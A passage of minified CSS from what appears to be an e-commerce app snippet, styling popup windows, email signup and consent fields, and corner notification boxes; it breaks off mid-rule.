  </script><!-- END app snippet --><!-- BEGIN app snippet: la-dn-context --><style type="text/css" id="la-dn-css-context" data-version="1.0.17">/* General style */.limoniapps-popup{padding:0;margin:0;box-sizing:border-box;position:fixed;top:0;right:0;bottom:0;left:0;z-index:99999;outline:0;height:100%;word-break:break-word;font-size:1rem}.Polaris-Preview-Mobile .limoniapps-popup{position:unset}.limoniapps-popup .limoniapps-popup-vertical-alignment-helper{display:table;height:100%;width:100%}.limoniapps-popup-vertical-align-center{display:table-cell;vertical-align:middle;height:100%}@media(max-width:501px){.limoniapps-popup-vertical-align-center{vertical-align:top}}.limoniapps-popup .limoniapps-content-inner{overflow:hidden;position:relative;margin:0 auto;display:flex;background-repeat:no-repeat;background-attachment:scroll;background-size:cover;-o-background-size:cover;-moz-background-size:cover;-webkit-background-size:cover;background-position:center center;width:100%}@media(max-width:501px){.limoniapps-popup .limoniapps-content{margin-top:.625em}}.limoniapps-popup:not(.limoniapps-size-fullscreen) .limoniapps-popup-vertical-align-center{padding:0 .9375em}.limoniapps-popup .limoniapps-content{position:relative;margin:0 auto;display:flex;background-repeat:no-repeat;background-attachment:scroll;background-size:cover;-o-background-size:cover;-moz-background-size:cover;-webkit-background-size:cover;background-position:center center}.limoniapps-popup .limoniapps-body{width:100%;display:block;padding:1.25em;z-index:1;text-align:center;height:calc(100% + 6px)}.limoniapps-popup:not(.limoniapps-action-hanging) .limoniapps-body{position:relative}@media(max-width:501px){.limoniapps-popup{font-size:.6rem}.limoniapps-popup .limoniapps-body{padding-left:.625em;padding-right:.625em}}@media(max-width:31.25em) and (max-height:37.55em){.limoniapps-popup{font-size:.6rem}.limoniapps-popup .limoniapps-body{max-height:28.125em}}@media(max-width:31.25em) and (max-height:43.75em) and (min-height:601px){.limoniapps-popup{font-size:.7rem}.limoniapps-popup .limoniapps-body{max-height:34.375em}}@media(max-width:31.25em) and (max-height:50em) and (min-height:43.76em){.limoniapps-popup{font-size:.8rem}.limoniapps-popup .limoniapps-body{max-height:40.625em}}.Polaris-Preview-Mobile .limoniapps-popup{font-size:.6rem}.limoniapps-popup.limoniapps-size-fullscreen .limoniapps-body{justify-content:center}.limoniapps-popup .limoniapps-close{position:absolute;padding:0;height:1.5em;width:1.5em;top:5px;right:10px;background-color:transparent;border-width:0;outline:0;display:none;z-index:2;text-align:right;font-weight:100}.limoniapps-popup .limoniapps-close .limoniapps-close-x{position:absolute;top:0;right:0;text-align:right}.limoniapps-popup.closeable .limoniapps-close{display:flex}.limoniapps-popup .limoniapps-middle-pane{display:inline-block;margin-bottom:.625em}.limoniapps-popup.limoniapps-size-small .limoniapps-middle-pane{width:100%;height:9.375em}.limoniapps-popup.limoniapps-size-medium .limoniapps-middle-pane{width:100%;height:12.5em}.limoniapps-popup.limoniapps-size-large .limoniapps-middle-pane{width:100%;height:18.75em}.limoniapps-popup.limoniapps-size-fullscreen .limoniapps-middle-pane{width:100%;height:18.75em}.limoniapps-popup.limoniapps-size-small.limoniapps-align-left .limoniapps-middle-pane,.limoniapps-popup.limoniapps-size-small.limoniapps-align-right .limoniapps-middle-pane{height:8.75em;width:100%}.limoniapps-popup.limoniapps-size-medium.limoniapps-align-left .limoniapps-middle-pane,.limoniapps-popup.limoniapps-size-medium.limoniapps-align-right .limoniapps-middle-pane{height:12.5em;width:100%}.limoniapps-popup.limoniapps-size-large.limoniapps-align-left .limoniapps-middle-pane,.limoniapps-popup.limoniapps-size-large.limoniapps-align-right .limoniapps-middle-pane{height:260px;width:100%}.limoniapps-image{display:block}.limoniapps-popup .limoniapps-image{padding-top:50%;padding-bottom:50%}.limoniapps-popup.limoniapps-align-left .limoniapps-body{padding:1.25em;text-align:left}.limoniapps-popup.limoniapps-align-right .limoniapps-body{padding:1.25em;text-align:right}@media(min-width:25em){.limoniapps-popup.limoniapps-size-small.limoniapps-align-right .limoniapps-body{margin-left:50%}.limoniapps-popup.limoniapps-size-small.limoniapps-align-left .limoniapps-body,.limoniapps-popup.limoniapps-size-small.limoniapps-align-right .limoniapps-body{width:50%}}@media(min-width:34.375em){.limoniapps-popup.limoniapps-size-medium.limoniapps-align-right .limoniapps-body{margin-left:50%}.limoniapps-popup.limoniapps-size-medium.limoniapps-align-left .limoniapps-body,.limoniapps-popup.limoniapps-size-medium.limoniapps-align-right .limoniapps-body{width:50%}}@media(min-width:37.55em){.limoniapps-popup.limoniapps-size-large.limoniapps-align-right .limoniapps-body{margin-left:50%}.limoniapps-popup.limoniapps-size-large.limoniapps-align-left .limoniapps-body,.limoniapps-popup.limoniapps-size-large.limoniapps-align-right .limoniapps-body{width:50%}.limoniapps-popup.limoniapps-size-fullscreen.limoniapps-align-right .limoniapps-body{margin-left:50%}.limoniapps-popup.limoniapps-size-fullscreen.limoniapps-align-left .limoniapps-body,.limoniapps-popup.limoniapps-size-fullscreen.limoniapps-align-right .limoniapps-body{width:50%}}.limoniapps-popup.limoniapps-size-small .limoniapps-content{max-width:21.875em}.limoniapps-popup.limoniapps-size-small.limoniapps-shape-square .limoniapps-content{min-height:21.875em}.limoniapps-popup.limoniapps-size-small.limoniapps-shape-rectangle .limoniapps-content{min-height:175px}.limoniapps-popup.limoniapps-size-medium .limoniapps-content{max-width:31.25em}.limoniapps-popup.limoniapps-size-medium.limoniapps-shape-square .limoniapps-content{min-height:31.25em}.limoniapps-popup.limoniapps-size-medium.limoniapps-shape-rectangle .limoniapps-content{min-height:15.625em}.limoniapps-popup.limoniapps-size-large .limoniapps-content{max-width:40.625em}.limoniapps-popup.limoniapps-size-large.limoniapps-shape-square .limoniapps-content{min-height:40.625em}.limoniapps-popup.limoniapps-size-large.limoniapps-shape-rectangle .limoniapps-content{min-height:20.3125em}@media(max-width:501px){.limoniapps-popup.limoniapps-size-small .limoniapps-content,.limoniapps-popup.limoniapps-size-small.limoniapps-shape-rectangle .limoniapps-content,.limoniapps-popup.limoniapps-size-small.limoniapps-shape-square .limoniapps-content,.limoniapps-popup.limoniapps-size-medium .limoniapps-content,.limoniapps-popup.limoniapps-size-medium.limoniapps-shape-square .limoniapps-content,.limoniapps-popup.limoniapps-size-medium.limoniapps-shape-rectangle .limoniapps-content{max-width:100%;max-height:60%;min-height:50%}.limoniapps-popup.limoniapps-size-large .limoniapps-content,.limoniapps-popup.limoniapps-size-large.limoniapps-shape-square .limoniapps-content,.limoniapps-popup.limoniapps-size-large.limoniapps-shape-rectangle .limoniapps-content{max-width:100%;max-height:80%;min-height:80%}}.Polaris-Preview-Mobile .limoniapps-popup.limoniapps-size-small .limoniapps-content,.Polaris-Preview-Mobile .limoniapps-popup.limoniapps-size-small.limoniapps-shape-rectangle .limoniapps-content,.Polaris-Preview-Mobile .limoniapps-popup.limoniapps-size-small.limoniapps-shape-square .limoniapps-content,.Polaris-Preview-Mobile .limoniapps-popup.limoniapps-size-medium .limoniapps-content,.Polaris-Preview-Mobile .limoniapps-popup.limoniapps-size-medium.limoniapps-shape-square .limoniapps-content,.Polaris-Preview-Mobile .limoniapps-popup.limoniapps-size-medium.limoniapps-shape-rectangle .limoniapps-content{max-width:100%;max-height:60%;min-height:50%}.Polaris-Preview-Mobile .limoniapps-popup.limoniapps-size-large .limoniapps-content,.Polaris-Preview-Mobile .limoniapps-popup.limoniapps-size-large.limoniapps-shape-square .limoniapps-content,.Polaris-Preview-Mobile .limoniapps-popup.limoniapps-size-large.limoniapps-shape-rectangle .limoniapps-content{max-width:100%;max-height:80%;min-height:80%}.limoniapps-popup.limoniapps-size-fullscreen .limoniapps-content{width:100%;height:100%}.limoniapps-popup .limoniapps-footer-inner{width:100%}.limoniapps-popup .limoniapps-footer-outer{width:100%;position:absolute;bottom:0;z-index:3}.limoniapps-popup .limoniapps-email-pane{margin:.9375em 0 1.875em 0}.limoniapps-popup.limoniapps-size-fullscreen .limoniapps-email-pane{margin:1.875em 0 1.875em 0}.limoniapps-popup .limoniapps-email-pane input{border-width:0 0 .0625em 0;border-style:solid;padding:.3125em 0;line-height:2.1875em;height:2.1875em;max-width:18.75em;outline:0;width:100%}.limoniapps-popup .limoniapps-action{white-space:nowrap;margin:0 -.3125em}.limoniapps-popup.limoniapps-action-hanging .limoniapps-action{position:absolute;display:inline-block;bottom:-1.25em;right:1.25em;margin-bottom:0}.limoniapps-action-btn{padding:1em 2.5em 1em 2.5em;outline:0;margin:0 .6em;cursor:pointer;border-style:solid}.limoniapps-action-btn.small{padding:.4em .8em .4em .8em;height:2em;line-height:1em;min-width:100px}.limoniapps-action-btn.medium{padding:.5em 1em .5em 1em;height:3em;line-height:1em;min-width:150px}.limoniapps-action-btn.large{padding:.6em 1.2em .6em 1.2em;height:4em;line-height:1em;min-width:200px}.limoniapps-action-btn:hover{opacity:.8}.limoniapps-action-btn.limoniapps-action-btn-iconleft{position:relative}.limoniapps-action-btn.limoniapps-action-btn-iconleft .limoniapps-fa-icon{background-color:#000;opacity:.2;display:inline-block;padding-right:.625em;position:absolute;left:0;top:0;height:100%;border-radius:inherit;border-top-right-radius:0;border-bottom-right-radius:0}.limoniapps-action-btn.small.limoniapps-action-btn-iconleft .limoniapps-fa-icon{width:1.875em}.limoniapps-action-btn.medium.limoniapps-action-btn-iconleft .limoniapps-fa-icon{width:2.5em}.limoniapps-action-btn.large.limoniapps-action-btn-iconleft .limoniapps-fa-icon{width:3.125em}.limoniapps-action-btn.limoniapps-action-btn-iconleft .limoniapps-fa-icon .fa{position:absolute}.limoniapps-action-btn.small.limoniapps-action-btn-iconleft .limoniapps-fa-icon .fa{font-size:1.6em;position:absolute;left:calc(50% - .5em);top:calc(50% - .5em)}.limoniapps-action-btn.medium.limoniapps-action-btn-iconleft .limoniapps-fa-icon .fa{font-size:1.8em;position:absolute;left:calc(50% - .5625em);top:calc(50% - .5625em)}.limoniapps-action-btn.large.limoniapps-action-btn-iconleft .limoniapps-fa-icon .fa{font-size:2em;position:absolute;left:calc(50% - .625em);top:calc(50% - .625em)}.limoniapps-action-btn.small.limoniapps-action-btn-iconleft .limoniapps-action-btn-label{padding-left:1.875em}.limoniapps-action-btn.medium.limoniapps-action-btn-iconleft .limoniapps-action-btn-label{padding-left:2.5em}.limoniapps-action-btn.large.limoniapps-action-btn-iconleft .limoniapps-action-btn-label{padding-left:3.125em}.limoniapps-popup.limoniapps-action-hanging .limoniapps-lnk-dismiss,.limoniapps-popup.limoniapps-action-hanging .limoniapps-action-link{position:absolute;display:block;bottom:-3.25em;right:1.25em}.limoniapps-popup .limoniapps-action-link{padding-bottom:.0625em;display:block;cursor:pointer}.limoniapps-popup .limoniapps-action-link span,.limoniapps-popup .limoniapps-lnk-dismiss span{color:unset;text-decoration-line:underline}.limoniapps-popup .limoniapps-box{width:100%;display:inline-block;height:100%;overflow:hidden;padding:.3125em}.limoniapps-popup.limoniapps-overlay-4 .limoniapps-content:before{background-color:rgba(0,0,0,.2);content:' ';height:100%;width:100%;position:absolute;left:0;top:0;right:0;bottom:0}.limoniapps-popup.limoniapps-overlay-3 .limoniapps-content:before{background-color:rgba(0,0,0,.4);content:' ';height:100%;width:100%;position:absolute;left:0;top:0;right:0;bottom:0}.limoniapps-popup.limoniapps-overlay-2 .limoniapps-content:before{background-color:rgba(0,0,0,.6);content:' ';height:100%;width:100%;position:absolute;left:0;top:0;right:0;bottom:0}.limoniapps-popup.limoniapps-overlay-1 .limoniapps-content:before{background-color:rgba(0,0,0,.8);content:' ';height:100%;width:100%;position:absolute;left:0;top:0;right:0;bottom:0}.limoniapps-popup.limoniapps-overlay-5 .limoniapps-content:before{background-color:rgba(255,255,255,0);content:' ';height:100%;width:100%;position:absolute;left:0;top:0;right:0;bottom:0}.limoniapps-popup.limoniapps-overlay-6 .limoniapps-content:before{background-color:rgba(255,255,255,.2);content:' ';height:100%;width:100%;position:absolute;left:0;top:0;right:0;bottom:0}.limoniapps-popup.limoniapps-overlay-7 .limoniapps-content:before{background-color:rgba(255,255,255,.4);content:' ';height:100%;width:100%;position:absolute;left:0;top:0;right:0;bottom:0}.limoniapps-popup.limoniapps-overlay-8 .limoniapps-content:before{background-color:rgba(255,255,255,.6);content:' ';height:100%;width:100%;position:absolute;left:0;top:0;right:0;bottom:0}.limoniapps-popup.limoniapps-overlay-9 .limoniapps-content:before{background-color:rgba(255,255,255,.8);content:' ';height:100%;width:100%;position:absolute;left:0;top:0;right:0;bottom:0}.limoniapps-popup .limoniapps-message-body-content{display:table}.limoniapps-popup .limoniapps-message-body-row-texttop{display:flex;flex-direction:row;height:100%}.limoniapps-popup .limoniapps-message-body-row-texttop-inner{display:block}.limoniapps-popup input[type="email"]{height:40px;line-height:40px;padding:5px}.limoniapps-popup input[type="email"].limoniapps-full{width:100%}.limoniapps-popup input[type="email"].limoniapps-large{width:200px}.limoniapps-popup input[type="email"].limoniapps-medium{width:150px}.limoniapps-popup input[type="email"].limoniapps-small{width:100px}.limoniapps-popup .limoniapps-message-body-row-email .limoniapps-email{width:100%}.limoniapps-popup.limoniapps-email .limoniapps-message-body-row-texttop.limoniapps-size-small{display:flex;flex-direction:row;height:calc(60% - 40px + 18px)}.limoniapps-popup.limoniapps-actions .limoniapps-message-body-row-texttop.limoniapps-size-small{display:flex;flex-direction:row;height:calc(60% - 40px + 18px)}.limoniapps-popup.limoniapps-actions.limoniapps-email .limoniapps-message-body-row-texttop.limoniapps-size-small{display:flex;flex-direction:row;height:calc(60% - 80px + 18px)}.limoniapps-popup.limoniapps-email.limoniapps-consent .limoniapps-message-body-row-texttop.limoniapps-size-small{display:flex;flex-direction:row;height:calc(60% - 80px + 18px)}.limoniapps-popup.limoniapps-actions.limoniapps-email.limoniapps-consent .limoniapps-message-body-row-texttop.limoniapps-size-small{display:flex;flex-direction:row;height:calc(60% - 120px + 18px)}.limoniapps-popup.limoniapps-email .limoniapps-message-body-row-texttop.limoniapps-size-medium{display:flex;flex-direction:row;height:calc(80% - 40px + 18px)}.limoniapps-popup.limoniapps-actions .limoniapps-message-body-row-texttop.limoniapps-size-medium{display:flex;flex-direction:row;height:calc(80% - 40px + 18px)}.limoniapps-popup.limoniapps-actions.limoniapps-email .limoniapps-message-body-row-texttop.limoniapps-size-medium{display:flex;flex-direction:row;height:calc(80% - 80px + 18px)}.limoniapps-popup.limoniapps-email.limoniapps-consent .limoniapps-message-body-row-texttop.limoniapps-size-medium{display:flex;flex-direction:row;height:calc(80% - 80px + 18px)}.limoniapps-popup.limoniapps-actions.limoniapps-email.limoniapps-consent .limoniapps-message-body-row-texttop.limoniapps-size-medium{display:flex;flex-direction:row;height:calc(80% - 120px + 18px)}.limoniapps-popup.limoniapps-email .limoniapps-message-body-row-texttop.limoniapps-size-large{display:flex;flex-direction:row;height:calc(100% - 40px + 18px)}.limoniapps-popup.limoniapps-actions .limoniapps-message-body-row-texttop.limoniapps-size-large{display:flex;flex-direction:row;height:calc(100% - 40px + 18px)}.limoniapps-popup.limoniapps-actions.limoniapps-email .limoniapps-message-body-row-texttop.limoniapps-size-large{display:flex;flex-direction:row;height:calc(100% - 80px + 18px)}.limoniapps-popup.limoniapps-email.limoniapps-consent .limoniapps-message-body-row-texttop.limoniapps-size-large{display:flex;flex-direction:row;height:calc(100% - 80px + 18px)}.limoniapps-popup.limoniapps-actions.limoniapps-email.limoniapps-consent .limoniapps-message-body-row-texttop.limoniapps-size-large{display:flex;flex-direction:row;height:calc(100% - 120px + 18px)}.limoniapps-popup .limoniapps-message-body-row-actions{display:flex;flex-direction:row;height:40px;margin-top:5px;margin-bottom:5px;justify-content:center}.limoniapps-popup.limoniapps-email .limoniapps-message-body-row-email{display:flex;flex-direction:row;height:40px;margin-top:5px;margin-bottom:5px}.limoniapps-popup.limoniapps-email .limoniapps-message-body-row-consent{display:flex;flex-direction:row;height:40px;margin-top:10px}input.limoniapps-email-consent-checkbox{display:inline;width:13px;height:13px;padding:0;margin:0;vertical-align:bottom}.limoniapps-email-consent{line-height:12px}.limoniapps-email-consent-message{display:inline;margin-left:5px}.limoniapps-email-consent-message p{display:inline}.limoniapps-email-privacypolicy{display:block}.limoniapps-popup .limoniapps-message-body-row-textbottom{display:flex;flex-direction:row;height:0%}.limoniapps-popup .limoniapps-image-top,.limoniapps-popup .limoniapps-image-bottom{background-position:center;background-attachment:scroll;background-size:cover;-o-background-size:cover;-moz-background-size:cover;-webkit-background-size:cover;background-repeat:no-repeat}.limoniapps-popup.limoniapps-imageposition-top.limoniapps-imagesize-small .limoniapps-image-top,.limoniapps-popup.limoniapps-imageposition-bottom.limoniapps-imagesize-small .limoniapps-image-bottom{height:20%}.limoniapps-popup.limoniapps-imageposition-top.limoniapps-imagesize-medium .limoniapps-image-top,.limoniapps-popup.limoniapps-imageposition-bottom.limoniapps-imagesize-medium .limoniapps-image-bottom{height:35%}.limoniapps-popup.limoniapps-imageposition-top.limoniapps-imagesize-large .limoniapps-image-top,.limoniapps-popup.limoniapps-imageposition-bottom.limoniapps-imagesize-large .limoniapps-image-bottom{height:50%}.limoniapps-popup .limoniapps-image-top{margin:-1.25em -1.25em 0 -1.25em}.limoniapps-popup .limoniapps-image-bottom{margin:0 -1.25em -1.25em -1.25em}.limoniapps-popup.limoniapps-imageposition-top.limoniapps-imagesize-small .limoniapps-box,.limoniapps-popup.limoniapps-imageposition-bottom.limoniapps-imagesize-small .limoniapps-box{height:calc(80% + 18px)!important}.limoniapps-popup.limoniapps-imageposition-top.limoniapps-imagesize-medium .limoniapps-box,.limoniapps-popup.limoniapps-imageposition-bottom.limoniapps-imagesize-medium .limoniapps-box{height:calc(65% + 18px)!important}.limoniapps-popup.limoniapps-imageposition-top.limoniapps-imagesize-large .limoniapps-box,.limoniapps-popup.limoniapps-imageposition-bottom.limoniapps-imagesize-large .limoniapps-box{height:calc(50% + 18px)!important}.limoniapps-popup .limoniapps-image-left,.limoniapps-popup .limoniapps-image-right{height:calc(100% + 2.5em);width:100%;background-position:center;background-attachment:scroll;background-size:cover;-o-background-size:cover;-moz-background-size:cover;-webkit-background-size:cover;background-repeat:no-repeat;display:inline-block}.limoniapps-popup .limoniapps-image-left{margin:-1.25em 0 -1.25em -2.5em}.limoniapps-popup .limoniapps-image-right{margin:-1.25em -2.5em -1.25em 0}.limoniapps-message-body-content-row{display:table-row}.limoniapps-message-body-content-text{display:table-cell}.limoniapps-message-body-cell{display:table-cell;vertical-align:middle}.limoniapps-message-body-inner-table{display:table}.limoniapps-message-body-inner-row{display:table-row;height:100%}.limoniapps-body-inner-left{height:100%;width:100%}.limoniapps-body-inner-right{height:100%;width:0}.limoniapps-popup.limoniapps-imageposition-left.limoniapps-imagesize-small .limoniapps-image-left,.limoniapps-popup.limoniapps-imageposition-right.limoniapps-imagesize-small .limoniapps-image-right{width:30%}.limoniapps-popup.limoniapps-imageposition-left.limoniapps-imagesize-medium .limoniapps-image-left,.limoniapps-popup.limoniapps-imageposition-right.limoniapps-imagesize-medium .limoniapps-image-right{width:40%}.limoniapps-popup.limoniapps-imageposition-left.limoniapps-imagesize-large .limoniapps-image-left,.limoniapps-popup.limoniapps-imageposition-right.limoniapps-imagesize-large .limoniapps-image-right{width:50%}.limoniapps-popup.limoniapps-imageposition-left.limoniapps-imagesize-small .limoniapps-box,.limoniapps-popup.limoniapps-imageposition-right.limoniapps-imagesize-small .limoniapps-box{width:70%}.limoniapps-popup.limoniapps-imageposition-left.limoniapps-imagesize-medium .limoniapps-box,.limoniapps-popup.limoniapps-imageposition-right.limoniapps-imagesize-medium .limoniapps-box{width:60%}.limoniapps-popup.limoniapps-imageposition-left.limoniapps-imagesize-large .limoniapps-box,.limoniapps-popup.limoniapps-imageposition-right.limoniapps-imagesize-large .limoniapps-box{width:50%}.limoniapps-body-inner-right-table{display:table}.limoniapps-body-inner-right-headerrow{display:table-row;height:20%}.limoniapps-message-body-content-right-headercell{display:table-cell;vertical-align:middle}.limoniapps-body-inner-right-bodyrow{display:table-row;height:20%}.limoniapps-body-inner-right-bodycell{display:table-cell;vertical-align:middle}.limoniapps-body-inner-right-footerrow{display:table-row;height:20%}.limoniapps-message-body-content-right-footercell{display:table-cell;vertical-align:middle}.limoniapps-body-inner-left-table{display:table}.limoniapps-body-inner-left-headerrow{display:table-row;height:20%}.limoniapps-message-body-content-left-headercell{display:table-cell;vertical-align:middle}.limoniapps-body-inner-left-bodyrow{display:table-row;height:20%}.limoniapps-message-body-content-left-bodycell{display:table-cell;vertical-align:middle}.limoniapps-body-inner-left-footerrow{display:table-row;height:20%}.limoniapps-message-body-content-left-footercell{display:table-cell;vertical-align:middle}.limoniapps-popup .limoniapps-message-body-content{display:table}.limoniapps-popup .limoniapps-message-header-row{height:20%;display:flex}.limoniapps-popup .limoniapps-message-body-row{height:60%;display:block;padding:.625em 0}.limoniapps-popup .limoniapps-message-footer-row{height:20%;display:flex}.limoniapps-popup.limoniapps-nofooter .limoniapps-message-footer-row{height:0%;display:none}.limoniapps-popup.limoniapps-noheader .limoniapps-message-header-row{height:0%;display:none}.limoniapps-popup.limoniapps-noheader .limoniapps-message-body-row,.limoniapps-popup.limoniapps-nofooter .limoniapps-message-body-row{height:80%;display:block}.limoniapps-popup.limoniapps-noheader.limoniapps-nofooter .limoniapps-message-body-row{height:100%;display:block}.limoniapps-popup .limoniapps-verticalalign-flex-start{align-items:flex-start}.limoniapps-popup .limoniapps-verticalalign-center{align-items:center}.limoniapps-popup .limoniapps-verticalalign-flex-end{align-items:flex-end}.limoniapps-popup .limoniapps-horizontalalign-flex-start{justify-content:flex-start}.limoniapps-popup .limoniapps-horizontalalign-center{justify-content:center}.limoniapps-popup .limoniapps-horizontalalign-flex-end{justify-content:flex-end}.limoniapps-message-header-row .limoniapps-fa-icon{display:inline-block}.limoniapps-notification{border-style:solid;font-size:16px;line-height:20px;width:350px;box-sizing:border-box;position:fixed;word-break:break-word;background-repeat:no-repeat;background-attachment:scroll;background-size:cover;-o-background-size:cover;-moz-background-size:cover;-webkit-background-size:cover;background-position-x:right;background-position-y:top;z-index:99960!important;display:inline-block;margin:0 auto;transition:all .5s ease-in-out 0s}.limoniapps-notification.minimized{width:200px}.limoniapps-notification .limoniapps-minimize svg{fill:rgba(0,0,0,0);width:24px;height:24px}.limoniapps-notification.active.minimized[data-notify-position="bottom-left"],.limoniapps-notification.active.minimized[data-notify-position="bottom-right"],.limoniapps-notification.active.minimized[data-notify-position="bottom-center"]{bottom:-10px!important;top:unset!important}.limoniapps-notification.active[data-notify-position="top-right"],.limoniapps-notification.active[data-notify-position="bottom-right"]{left:unset!important}.limoniapps-notification.active.minimized[data-notify-position="bottom-left"] .limoniapps-col-info,.limoniapps-notification.active.minimized[data-notify-position="bottom-right"] .limoniapps-col-info,.limoniapps-notification.active.minimized[data-notify-position="bottom-center"] .limoniapps-col-info{padding:10px!important;padding-bottom:5px!important}.limoniapps-notification.active.minimized[data-notify-position="top-left"],.limoniapps-notification.active.minimized[data-notify-position="top-right"],.limoniapps-notification.active.minimized[data-notify-position="top-center"]{bottom:unset!important;top:-10px!important}.limoniapps-notification.active.minimized[data-notify-position="top-left"] .limoniapps-col-info,.limoniapps-notification.active.minimized[data-notify-position="top-right"] .limoniapps-col-info,.limoniapps-notification.active.minimized[data-notify-position="top-center"] .limoniapps-col-info{padding:10px!important;padding-top:5px!important}.limoniapps-offercount-minimized{position:fixed;display:none;z-index:99960}@media(max-width:501px){.limoniapps-notification{width:calc(100% - 40px);max-width:initial;font-size:14px;line-height:16px;left:20px!important;right:20px!important}.limoniapps-offercount-minimized.minimized{display:flex}.limoniapps-notification.minimized .limoniapps-offercount{display:none}.limoniapps-notification.minimized{margin-left:0!important}.limoniapps-notification.minimized.limoniapps-hasoffercount .limoniapps-box{display:none}.limoniapps-notification.active.minimized.limoniapps-hasoffercount{width:100%!important;border:0!important;height:0!important;margin:0!important;left:0!important;right:0!important;top:0!important;bottom:0!important;box-shadow:none!important}.limoniapps-notification.active.minimized.limoniapps-mobile .limoniapps-offercount{display:none}.limoniapps-notification.active.minimized[data-notify-position="bottom-left"] .limoniapps-offercount,.limoniapps-notification.active.minimized[data-notify-position="bottom-right"] .limoniapps-offercount,.limoniapps-notification.active.minimized[data-notify-position="bottom-center"] .limoniapps-offercount{bottom:15px!important;top:auto!important}.limoniapps-offercount-minimized[data-notify-position="bottom-left"],.limoniapps-offercount-minimized[data-notify-position="bottom-right"],.limoniapps-offercount-minimized[data-notify-position="bottom-center"]{bottom:15px!important;top:auto!important}.limoniapps-notification.active.minimized[data-notify-position="top-left"] .limoniapps-offercount,.limoniapps-notification.active.minimized[data-notify-position="top-right"] .limoniapps-offercount,.limoniapps-notification.active.minimized[data-notify-position="top-center"] .limoniapps-offercount{bottom:auto!important;top:15px!important}.limoniapps-offercount-minimized[data-notify-position="top-left"],.limoniapps-offercount-minimized[data-notify-position="top-right"],.limoniapps-offercount-minimized[data-notify-position="top-center"]{bottom:auto!important;top:15px!important}.limoniapps-notification.active.minimized[data-notify-position="bottom-left"] .limoniapps-offercount,.limoniapps-notification.active.minimized[data-notify-position="bottom-center"] .limoniapps-offercount,.limoniapps-notification.active.minimized[data-notify-position="top-left"] .limoniapps-offercount,.limoniapps-notification.active.minimized[data-notify-position="top-center"] .limoniapps-offercount,.limoniapps-offercount-minimized[data-notify-position="bottom-left"],.limoniapps-offercount-minimized[data-notify-position="bottom-center"],.limoniapps-offercount-minimized[data-notify-position="top-left"],.limoniapps-offercount-minimized[data-notify-position="top-center"]{left:15px!important;right:auto!important}.limoniapps-notification.active.minimized[data-notify-position="bottom-right"] .limoniapps-offercount,.limoniapps-notification.active.minimized[data-notify-position="top-right"] .limoniapps-offercount,.limoniapps-offercount-minimized[data-notify-position="bottom-right"],.limoniapps-offercount-minimized[data-notify-position="top-right"]{left:auto!important;right:15px!important}}.limoniapps-notification .limoniapps-box{display:flex;border-radius:inherit;overflow:hidden}.limoniapps-notification .limoniapps-col-image,.limoniapps-notification.minimized .limoniapps-col-image,.limoniapps-notification.maximized .limoniapps-col-image,.limoniapps-notification.minimized .limoniapps-col-image.minimized,.limoniapps-notification.maximized .limoniapps-col-image.maximized{border-radius:inherit;border-top-right-radius:0;border-bottom-right-radius:0;border-style:solid;border-width:0;display:flex;align-items:center;justify-content:center}.limoniapps-notification.limoniapps-noimage .limoniapps-col-image.maximized{display:none}.limoniapps-notification .limoniapps-col-image>.limoniapps-image{background-position:center;background-attachment:scroll;background-size:cover;-o-background-size:cover;-moz-background-size:cover;-webkit-background-size:cover;background-repeat:no-repeat;border-style:solid;width:100%;height:100%}.limoniapps-notification .limoniapps-col-info{padding:.9375em;width:100%;overflow:hidden;display:flex;flex-direction:column;align-self:center}.limoniapps-notification .limoniapps-title{margin-bottom:.3125em}.limoniapps-notification.closeable .limoniapps-title{margin-right:1.25em}.limoniapps-notification .limoniapps-title.minimized .text-wrapper{display:block;transform:translateY(-3px)}.limoniapps-notification .limoniapps-actions .limoniapps-action-btn{margin:.95em .625em 0 0;outline:0}.limoniapps-notification .limoniapps-actions .limoniapps-action-btn:last-child{margin-right:0}.limoniapps-notification .limoniapps-actions .limoniapps-action-btn:hover{cursor:pointer}.limoniapps-notification-buttons{position:absolute;padding:0;height:25px;width:25px;line-height:24px;top:0;right:20px;outline:0;text-align:right;width:50px;height:50px}.limoniapps-notification-buttons .limoniapps-notification-button-left{position:relative;float:right;cursor:pointer}.limoniapps-notification-buttons .limoniapps-notification-button-right{position:relative;float:right;cursor:pointer}.limoniapps-notification ul{margin-bottom:0;display:flex;flex-direction:column}.limoniapps-notification .limoniapps-minimize{display:none}.limoniapps-notification.limoniapps-minimizable .limoniapps-minimize{display:block}.limoniapps-notification .limoniapps-minimize-min{display:none;text-align:right}.limoniapps-notification .limoniapps-minimize-max{display:none;text-align:right}.limoniapps-notification.limoniapps-minimizable.minimized .limoniapps-minimize-max{display:block}.limoniapps-notification.limoniapps-minimizable.maximized .limoniapps-minimize-min{display:block}.limoniapps-notification .limoniapps-close{display:none;text-align:right;font-weight:100;cursor:pointer}.limoniapps-notification .limoniapps-close .limoniapps-close-x{text-align:right}.limoniapps-notification.closeable .limoniapps-close{display:block}.limoniapps-notification .limoniapps-minimize{top:0;position:absolute;text-align:right;right:0;font-weight:100;cursor:pointer}.limoniapps-notification[data-notify-position='top-left'] .limoniapps-notification-buttons,.limoniapps-notification[data-notify-position='top-right'] .limoniapps-notification-buttons{margin-top:5px}.limoniapps-notification[data-notify-position='top-left'].minimized .limoniapps-box,.limoniapps-notification[data-notify-position='top-right'].minimized .limoniapps-box{margin-top:10px;margin-bottom:-10px}.limoniapps-notification .limoniapps-offercount,.limoniapps-offercount-minimized{line-height:28px;text-align:center;font-weight:700;font-size:1em;align-items:center;justify-content:center;height:30px;width:30px}.limoniapps-notification .limoniapps-offercount{position:absolute;display:inline-flex}.limoniapps-notification[data-notify-position="bottom-left"] .limoniapps-offercount,.limoniapps-notification[data-notify-position="bottom-center"] .limoniapps-offercount{right:-15px;top:-15px}.limoniapps-notification[data-notify-position="bottom-right"] .limoniapps-offercount{left:-15px;top:-15px}.limoniapps-notification[data-notify-position="top-left"] .limoniapps-offercount,.limoniapps-notification[data-notify-position="top-center"] .limoniapps-offercount{right:-15px;bottom:-15px}.limoniapps-notification[data-notify-position="top-right"] .limoniapps-offercount{left:-15px;bottom:-15px}.limoniapps-notification[data-notify-position="top-left"],.limoniapps-notification[data-notify-position="top-center"],.limoniapps-notification[data-notify-position="top-right"]{bottom:auto}.limoniapps-notify-default ul{padding-inline-start:0}.limoniapps-notify-default li{list-style-type:none}.limoniapps-notification .maximized{display:block}.limoniapps-notification .minimized{display:none;height:20px}.limoniapps-notification.minimized .maximized,.limoniapps-notification.maximized .minimized{display:none}.limoniapps-notification.minimized .minimized,.limoniapps-notification.maximized .maximized{display:block}.limoniapps-body-item 